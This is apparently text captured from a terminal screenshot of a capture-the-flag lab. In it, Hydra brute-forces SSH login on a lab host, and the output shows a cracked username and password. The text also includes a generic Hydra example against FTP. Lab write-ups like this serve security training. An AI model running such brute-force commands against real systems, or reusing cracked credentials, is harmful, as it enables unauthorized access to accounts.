 think@lookup: ~
tshering@linux-os: ~ × tshering@linux-os: ~ × tshering@linux-os: ~ × think@lookup: ~ ×
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
tshering@linux-os:~$ hydra -l think -P /home/tshering/THM/password.txt 10.10.21
1.78 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in m
ilitary or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-24 16:59
:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip w
aiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:1/p:50),
~4 tries per task
[DATA] attacking ssh://10.10.211.78:22/
[22][ssh] host: 10.10.211.78   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-24 16:59
:44